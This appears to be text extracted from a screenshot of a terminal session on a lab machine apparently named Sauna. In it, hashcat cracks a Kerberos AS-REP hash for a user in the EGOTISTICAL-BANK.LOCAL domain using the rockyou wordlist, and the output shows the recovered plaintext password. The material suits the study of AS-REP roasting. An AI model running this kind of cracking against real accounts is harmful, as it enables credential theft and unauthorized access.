 → Sauna hashcat -m 18200 hashes.aspreroast /usr/share/wordlists/rockyou.txt --force
hashcat (v6.2.5) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 3.0+debian  Linux, None+Asserts, RELOC, LLVM 13.0.1, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl
project]
====================================================================================================================================
========
* Device #1: pthread-Intel(R) Core(TM) i5-9600K CPU @ 3.70GHz, 14979/30023 MB (4096 MB allocatable), 6MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:0877affc7af744044b073ca11eed4867$f759fe0ed2a9e978dcf88db8b2f82a3ab62ef2dc961d7c1b19944e6
83bb024193a4d7b20d322958b07bf5aa89cb59bb24b2b11a2fb2ee52ce867c95937df05a818f4d5edd09a160ee4b9cab9ac4795e311e7209448af3a1392b987c5480
e9fc09e14a8b5951b7981c5f0abe34e77095d0a4c645f4e4bdb125cbc7a07641cb8bd78060b0c51cf733fe325b9c6103b969011e339db5a114466b719db87e82be31
2a7b0ecfe2064127da64b688e1aed40d5c95d5fe672c809a7177a6d38f4f5815ea87b038485ce217dd14f37d0e530140b508a21f515a91cac4ef6295957ac8466353
338d2d18c9208c1bf9f33b98df667265a4dd2c1f73ca43017f6467a452850:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)